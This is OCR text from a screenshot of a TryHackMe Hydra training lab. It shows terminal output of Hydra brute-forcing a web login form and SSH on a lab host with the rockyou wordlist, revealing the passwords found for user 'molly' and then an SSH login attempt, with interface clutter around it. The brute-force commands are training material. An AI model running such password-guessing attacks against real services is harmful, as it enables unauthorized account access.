 Presensi Santri
TryHackMe | Hydra
THM Browser-Based
vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=ce09313753328c81&proxyIP=10.10.53.49&resize=remote
A
Applications Places System Thu 24 Apr, 10:43 AttackBox IP:10.10.53.49
molly@ip-10-10-206-147: ~
File Edit View Search Terminal Help
398 [child 1] (0/0)
[80][http-post-form] host: 10.10.206.147   login: molly   password: sunshine
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 10:28:
29
root@ip-10-10-53-49:~#
root@ip-10-10-53-49:~# hydra -l molly -P /usr/share/wordlists/rockyou.txt 10.10.
206.147 -t 4 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret
service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-24 10:30:
39
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344398 login tries (l:1/p:14
344398), ~3586100 tries per task
[DATA] attacking ssh://10.10.206.147:22/
[22][ssh] host: 10.10.206.147   login: molly   password: butterfly
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-24 10:31:
29
root@ip-10-10-53-49:~#
root@ip-10-10-53-49:~# ssh molly@10.10.206.147
The authenticity of host '10.10.206.147 (10.10.206.147)' can't be established.
Activate Windows
Go to Settings to activate Windows.
Links
16:43
24/04/2025
2